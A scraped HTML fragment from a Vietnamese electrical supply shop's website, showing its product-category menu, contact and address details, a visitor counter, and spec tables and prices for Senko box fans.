hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="123" data-name="LED FILAMENT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED FILAMENT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="122" data-name="LED BULB-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED BULB-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="150" data-name="ĐÈN ROMAN"> ĐÈN ROMAN</option><option  value="120" data-name="BÓNG ĐÈN LED BULB-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BÓNG ĐÈN LED BULB-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="119" data-name="ĐÈN TUÝP LED-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN TUÝP LED-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="118" data-name="ĐÈN DOWNLIGHT LED ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN DOWNLIGHT LED ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="144" data-name="ĐÈN ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"> ĐÈN ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="110" data-name="VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="113" data-name="ĐÈN THANH RAY (TRACK LIGHT)-VINALED - GIÁ CỰC TỐT CHO NHÀ THẦU, DỰ ÁN">---- ĐÈN THANH RAY (TRACK LIGHT)-VINALED - GIÁ CỰC TỐT CHO NHÀ THẦU, DỰ ÁN</option><option  value="112" data-name="TUÝP LED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- TUÝP LED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="111" data-name="PANEL-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- PANEL-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="109" data-name="ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="141" data-name="THIẾT BỊ ĐIỆN-PANASONIC"> THIẾT BỊ ĐIỆN-PANASONIC</option><option  value="169" data-name="Công tắc-Ổ cắm-Panasonic - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- Công tắc-Ổ cắm-Panasonic - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="104" data-name="Panasonic-Wide - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- Panasonic-Wide - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="105" data-name="CB-MCB-RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CB-MCB-RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="212" data-name="RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="211" data-name="MCB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MCB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="210" data-name="CB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="137" data-name="THIẾT BỊ ĐIỆN SINO"> THIẾT BỊ ĐIỆN SINO</option><option  value="140" data-name="TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="114" data-name="CÔNG TẮC-Ổ CẮM-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CÔNG TẮC-Ổ CẮM-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="102" data-name="S18-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- S18-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="108" data-name="ỐNG CỨNG-NẸP-RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG CỨNG-NẸP-RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="215" data-name="RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="214" data-name="NẸP-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- NẸP-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="213" data-name="ỐNG CỨNG-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="107" data-name="TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="106" data-name="CB-MCB-RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CB-MCB-RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="218" data-name="MCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="217" data-name="CB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="216" data-name="RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="100" data-name="SINO"> SINO</option><option  value="99" data-name="PANASONIC"> PANASONIC</option><option  value="98" data-name="MPE"> MPE</option></select><input type="hidden" name="custom_parent_id" value="" /><input type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box --></div>    </div>		<div class="ja-workshome  clearfix" id="Mod363">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p style="text-align: center;"><a href="skype:?chat"><img src="/images/title_hotrotructuyen.png" width="240" height="106" alt="title hotrotructuyen" /></a></p>
<p data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" data-doc-id="4397000230015172" style="line-height: 1; margin-bottom: 0pt; text-align: center;"><span style="font-family: 'times new roman', 'liberation serif', serif; font-size: 11pt;"></span><span style="font-size: 150%; font-family: 'times new roman', times; color: #ff0000;">Mr.&nbsp;Tấn</span></p>
<ul style="list-style-type: square;">
<li data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" style="line-height: 1; margin-bottom: 0pt; text-align: left;"><span style="font-family: 'times new roman', times; font-size: 150%;">•Phone: 0919.20.10.11</span></li>
<li data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" style="line-height: 1; margin-bottom: 0pt; text-align: left;"><span style="font-size: 150%; font-family: 'times new roman', times;">•Viber: 0919.20.10.11</span></li>
<li style="text-align: left;"><span style="font-size: 150%; font-family: 'times new roman', times;">•Zalo: 0919.20.10.11</span></li>
</ul></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod364">						<div class="workshome-title"><h2><span>Văn phòng đại diện</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.3344918873963!2d106.61973731435047!3d10.785672892315201!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752dd726d5c5d9%3A0xeb8da05247857f43!2zxJBp4buHbiBuxrDhu5tjIFThuqVuIFBow6F0!5e0!3m2!1svi!2s!4v1530762177827" width="100%" height="100" frameborder="0" style="border: 0;" allowfullscreen="true"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 120%;">48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span><br /><span style="font-size: 140%; color: #ff0000;"><strong>0919.20.10.11</strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix"><div id="vvisit_counter377" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					65				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-18"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title="">1059</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-17"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">1712</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">1059</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-04"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">5576976</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">43748</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">77170</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tất cả</div><div class="vr3 vrow" title="">5599418</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>		<div class="ja-workshome  clearfix" id="Mod379">						<div class="workshome-title"><h2><span>Sản phẩm bán chạy</span></h2></div>				<div class="workshome-content clearfix"><!--[NOLAZY]-->
		<div class="browse-view scroller" style="padding-top:40px;padding-bottom:40px;" data-chieuscroll="doc" data-loaiscroll="motsp" data-width="2" data-padding="1" data-tocdo="1000">
									<div class="scroller_block" style="">
				<div class="row scroller_loptrong" style="height:100000px;">
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1410-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1410" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1410-kem-nau_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1410-.html">Quạt bàn đảo Senko BD1410</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1410</h3>
<p><span style="color: #ff0000; font-size: 170%;"><strong>F16-14 inches</strong></span></p>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1410</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>490x185x557</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>54</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn,</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1410</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">459.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3980">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1410" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3980" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1012-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1012" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1012-kem-mon_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1012-.html">Quạt bàn đảo Senko BD1012</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1012</h3>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1012</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
